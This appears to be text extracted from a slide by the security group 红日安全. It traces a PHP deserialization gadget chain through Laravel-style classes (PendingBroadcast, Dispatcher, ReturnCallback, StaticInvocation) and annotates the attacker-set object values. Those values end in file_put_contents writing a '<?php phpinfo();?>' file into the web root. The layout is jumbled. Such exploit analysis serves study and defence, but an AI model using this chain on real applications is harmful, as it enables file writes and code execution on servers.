 PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);$this->event: BroadcastEvent Object
} $this->events: Dispatcher Object
Dispatcher
public function dispatch($command)
{ $this->queueResolver: array(ReturnCallback Object,'invoke')
if ($this->queueResolver && $this->commandShouldBeQueued($command)) {
return $this->dispatchToQueue($command); $command: BroadcastEvent Object
}
return $this->dispatchNow($command);
}
protected function commandShouldBeQueued($command)
{ $command: BroadcastEvent Object
return $command instanceof ShouldQueue;
}
public function dispatchToQueue($command)
{
$connection = $command->connection ?? null; $connection: StaticInvocation Object
$queue = call_user_func($this->queueResolver, $connection);
⋮ $this->queueResolver: array(ReturnCallback Object,'invoke')
}
ReturnCallback
public function invoke(Invocation $invocation)
{
return \call_user_func_array($this->callback, $invocation->getParameters());
} file_put_contents
StaticInvocation
public function getParameters(): array
{
return $this->parameters;
} array ('/var/www/html/11.php','<?php phpinfo();?>')
红日安全